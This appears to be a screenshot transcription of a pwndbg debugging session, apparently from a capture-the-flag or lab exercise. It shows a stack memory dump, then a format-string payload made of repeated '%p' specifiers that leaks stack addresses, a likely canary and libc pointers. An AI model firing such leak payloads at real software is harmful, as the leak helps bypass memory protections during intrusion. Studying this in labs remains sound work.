 pwndbg> x /10gx 0x7fffffffe000
0x7fffffffe000: 0x00007fffffffe040 0x0000000000401372
0x7fffffffe010: 0x0000000000333231 0x0000000000000000
0x7fffffffe020: 0x0000000000000000 0x0000000000000000
0x7fffffffe030: 0x00007fffffffe130 0x4cf50252c8701500
0x7fffffffe040: 0x0000000000000000 0x00007ffff7deb565
pwndbg> c
Continuing.
%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p.%p
0x402007.0x65.0x7fffffff.0x402005.0x7fffffffbd3c.0x401390.0x4056b0.0x7fffffffe000.0x401286.0x401390.0x4056b0.0x7fffffffe040.0x401372.0x333231.(nil).(nil).(nil).0x7fffffffe130.0x4cf502
52c8701500.(nil).0x7ffff7deb565.0x7fffffffe138.0x1f7fc7000.0x401288.0x7fffffffe419.0x401390.0x55b213ff3744683a.0x401110.(nil).(nil).(nil).0xaa4dec00f7e4683a.0xaa4dfc425d70683a.(nil).(
nil).(nil).0x1.0x7fffffffe138.0x7fffffffe148.0x7ffff7ffe220.(nil).(nil).0x401110.0x7fffffffe130.(nil).(nil).0x40113e.0x7fffffffe128.0x1c.0x1.0x7fffffffe43anonono